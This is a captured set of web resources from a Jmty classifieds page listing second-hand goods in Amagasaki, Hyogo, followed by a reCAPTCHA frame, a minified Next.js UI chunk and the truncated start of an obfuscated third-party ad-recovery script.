":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1429,"name":"ベビー用品"}},{"id":"69445d681589904f8df90e67","key":"1lutcz","title":"バースデイ futafuta くま柄ブランケット","text":"約4年前に購入\n少しだけ厚めの生地でしっかりしています。\n使用感ありです。85×115","image_url":"https://cdn.jmty.jp/articles/images/69445dd49f0fa311845ebb25/thumb_m_file.jpg","created_at":"2026-01-06T15:34:59.402+09:00","updated_at":"2026-01-06T15:34:59.403+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":150,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"150円","link_list":[{"title":"兵庫","path":"/hyogo/sale-kid","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-kid/g-1429/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-kid/g-1429/s-1160304","nofollow":true},{"title":"ベビー用品","path":"/all/sale-kid/g-1429","nofollow":false},{"title":"バースデイ","path":"/all/sale-kw-%E3%83%90%E3%83%BC%E3%82%B9%E3%83%87%E3%82%A4","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1429,"name":"ベビー用品"}},{"id":"69268f95c80bd0a4db80024e","key":"1ld9vh","title":"トーマス1001シールブック","text":"シールは小さい四角はのこっていますが、機関車の形をしたものは全て貼ってしまってます。落書きやほぼ全ページにシールが貼ってあったりします。ハサミで切ってあるところもあります🙇🏻‍♀️","image_url":"https://cdn.jmty.jp/articles/images/69268f201fd6d514389935d7/thumb_m_file.jpg","created_at":"2025-11-26T14:26:45.535+09:00","updated_at":"2025-11-26T14:26:45.725+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"兵庫","path":"/hyogo/sale-boo","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-boo/g-1622/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-boo/g-1622/s-1160304","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"695c82f7a320ad8d298eb28b","key":"1m7ju6","title":"カインズ 立つフローリングワイパー 難アリ","text":"●取り付けたフローリング用シートの表・裏の交換がかんたんにできるワイパーです。\n●そのまま立たせて保管できます。\n●使用場面に合わせて柄の長さが収縮できます。(約74～108cm)\nサイトより引用しています。\n\nこちら、パー...","image_url":"https://cdn.jmty.jp/articles/images/695c82981ba8992ace453792/thumb_m_file.jpg","created_at":"2026-01-06T12:35:19.958+09:00","updated_at":"2026-01-06T15:37:49.868+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"兵庫","path":"/hyogo/sale-hom","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-hom/g-1398/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-hom/g-1398/s-1160304","nofollow":true},{"title":"掃除用具","path":"/all/sale-hom/g-1398","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1398,"name":"掃除用具"}},{"id":"68d9eb6d7feaf8a71eb3b74f","key":"1k58xh","title":"IKEA 木製 はたらく車","text":"数年前に購入しましたが最近全く遊んでおらずお譲りします。","image_url":"https://cdn.jmty.jp/articles/images/68d9eb0f357f8c9b80849304/thumb_m_file.jpg","created_at":"2025-12-19T04:59:10.175+09:00","updated_at":"2025-12-19T04:59:10.176+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":150,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"150円","link_list":[{"title":"兵庫","path":"/hyogo/sale-toy","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-toy/g-1531/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-toy/g-1531/s-1160304","nofollow":true},{"title":"おもちゃ","path":"/all/sale-toy/g-1531","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":11,"name":"おもちゃ","name_en":"toy"},"large_genre":{"id":1531,"name":"おもちゃ"}},{"id":"66792b9db1009f00b3c9966d","key":"1ayjrd","title":"ダクトレール 天井付 2m","text":"購入したものの使用せず新品のままお譲りします。\n※電気工事が必要です。箱はありません。","image_url":"https://cdn.jmty.jp/articles/images/66792b68374c200f22b4a511/thumb_m_file.jpg","created_at":"2026-01-06T15:35:35.015+09:00","updated_at":"2026-01-06T15:35:35.019+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"兵庫","path":"/hyogo/sale-fur","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-fur/g-1297/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-fur/g-1297/s-1160304","nofollow":true},{"title":"照明器具","path":"/all/sale-fur/g-1297","nofollow":false},{"title":"譲り","path":"/all/sale-kw-%E8%AD%B2%E3%82%8A","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1297,"name":"照明器具"}},{"id":"69604a3ed6debc914a9e0100","key":"1m9niu","title":"アティパス12.5cm","text":"洗っていますが白なので汚れあります。","image_url":"https://cdn.jmty.jp/articles/images/69604a1bea03840e7c5ff49c/thumb_m_file.jpg","created_at":"2026-01-09T09:22:22.790+09:00","updated_at":"2026-01-09T09:22:22.975+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"兵庫","path":"/hyogo/sale-kid","nofollow":false},{"title":"尼崎市","path":"/hyogo/sale-kid/g-1429/a-578-amagasaki","nofollow":true},{"title":"立花駅","path":"/hyogo/sale-kid/g-1429/s-1160304","nofollow":true},{"title":"ベビー用品","path":"/all/sale-kid/g-1429","nofollow":false}],"decorated_location_name":"立花駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":760,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":28,"name":"兵庫","name_en":"hyogo","name_with_suffix":"兵庫県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":7,"name":"子供用品","name_en":"kid"},"large_genre":{"id":1429,"name":"ベビー用品"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"hyogo","category_group_name":"sale","category_name":"food","id":"yio7r"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkALQ7rWCpVgT041BSqo0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640062313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2474
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px ").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129300
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1i(){const t=["transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","gpt-adshield","parent","visibility","tunebat.com","okNetworkStatusCodes","redirected","/inventory?host=","mezzomedia","auto|thin|none","toArray","abc","none|all|[digits <integer>?]",", Expires in: ","<length-percentage>|closest-side|farthest-side","dvmin","origin","isGecko","pubads",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hypot( <calc-sum># )","window.top.document.domain;","Element_attributes","handlers","as_last_moved","Identifier or asterisk is expected","prototype","intervalId","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","auto|touch","skewX( [<angle>|<zero>] )","rtt","null","[<length>|<number>]{1,4}","boundingClientRect","<complex-selector-list>","fetchLater","linear|radial","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","previousElementSibling","requestNonPersonalizedAds","pluginsArray","initMain","normal|strong|moderate|none|reduced","Failed to get encoded-id version: encoded-id is empty","webDriver","svb","fundingchoices","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|allow-discrete","false","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","webkitMediaStream","inventoryId","auto|<time>","responseURL","add|subtract|intersect|exclude","Condition","lvmax","   ","__phantomas","eventStatus","opts","botKind","<feature-value-block>+","safari","innerHTML","data:text/html,","Selector is expected","gpt-andbeyond","<page-selector-list>","isInAdIframe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","auto|wrap|nowrap","last_bfa_at","lvh","unknown","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<media-query-list>","denied","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","URL","<color>","<single-animation-fill-mode>#","<type-selector>|<subclass-selector>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","updateAdInterestGroups","none|<custom-ident>","que","import","bot","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","aria-label","MediaQuery","` should not contain a prelude","components","__driver_unwrapped","Identifier is expected but function found","mousemove","signalStatus","inherit","cachedResultIsInAdIframe","compact","/cou/api_reco.php","GeneralEnclosed","getTargetingKeys","offsetAndType","sourceRoot","center|start|end|self-start|self-end|flex-start|flex-end","getComputedStyle","_sourcesContents","/ivt/detect","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ensureInit","isVisibleIframe","onmozfullscreenchange","matrix( <number>#{6} )","cmpStatus","no-limit|<integer>","Matching for a tree with var() is not supported","reason","findDeclarationValueFragments","config","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","[native code]","addConnectionHandler","configurable","contents|none","<script>","frameElement","createItem","blockIVT","window.top.apstag.runtime.callCqWrapper","x-frame-width","( <style-condition> )|( <style-feature> )|<general-enclosed>","Element_removeAttribute","charCodeAt","` node type definition","Document_querySelectorAll","dvw","[<length>{2,3}&&<color>?]","<body","crios","output","cmp_blocked","[<line-names>? <track-size>]+ <line-names>?","none|chained","Element_classList","flip-block||flip-inline||flip-start","documentElementKeys","[diagonal-fractions|stacked-fractions]","tokenEnd","auto|<color>","top","cmpChar","blocking_ads","<length-percentage>|<flex>|min-content|max-content|auto","endpoint","enjgioijew","<ident-token>|<function-token> <any-value>? )","CDO","index","eachMapping","<bg-size>#","<'top'>","getParameter","selected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","WhiteSpace","ratio","<unknown>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","<-ms-filter-function>+","as_didomi_cmp_id","start|end|center|baseline|stretch","as_adblock","_file","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","filter:","onorientationchange","any","%%%INV_CODE%%%","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Raw","Layer","children","skipUntilBalanced","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","systemLanguage","div","Missed `structure` field in `","done","auto|all|none","checkAtruleDescriptorName","<image>|none","percentage-token","logs","matchAll","atrules","<string>","map","internet_explorer","none|proximity|mandatory","isElementDisplayNone","https://content-loader.com","<number-percentage>{1,4} fill?","getClickUrl","Too many hex digits","server","<'flex-grow'>","hasAttribute","http://api.dable.io/widgets/","repeat","MSG_ACK_VISIBLE","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Node","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Condition is expected","matrix3d( <number>#{16} )","toStringTag","comment-token","<hex-color>|<absolute-color-function>|<named-color>|transparent","navigator.permissions.query is not a function","<single-animation-composition>#","<absolute-size>|<relative-size>|<length-percentage>","num","computed","before","numeric-only|allow-keywords","[<image>|<string>] [<resolution>||type( <string> )]","purpose1 consent timeout","light-dark( <color> , <color> )","only","<number>","drag|no-drag","HTMLAnchorElement","direction","break-walk","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","invert(","image","prependData","<easing-function>#","edgios","MSG_ACK","#as_domain","Url","static|relative|absolute|sticky|fixed|-webkit-sticky","em1wYw==","j7p.jp","port2","_sourceRoot","widthEval","startOffset","lines","splice","copy","getCategoryExclusions","/adsid/integrator.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hash-token","exp( <calc-sum> )","base","[<length-percentage>|left|center|right]#","__nightmare","Too many question marks","windowSize","data-owner","atan2( <calc-sum> , <calc-sum> )","script_version","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <media-condition> )|<media-feature>|<general-enclosed>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","inventories","Scheduler Terminated with unexpected non-error instance: ","Invalid mapping: ","_blank","<length-percentage>|min-content|max-content|auto","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://report.ad-shield.cc/","_selenium","<relative-real-selector>#","<number>|<percentage>","sdk","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","gptDisabledByMissingTcf","MSG_SYN_URG","appendScriptElementAsync"," requestBids.before hook: ","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","content|fixed","coupang-dynamic","[AdBlockDetector] page unloaded while checking acceptable ads target ","<keyframe-selector># { <declaration-list> }","auto|both|start|end|maximum|clear","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","adshield_apply","combinator",".source","<'max-block-size'>","bhg.com","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","query","Google","_WEBDRIVER_ELEM_CACHE","[row|column]||dense"," daum[ /]| 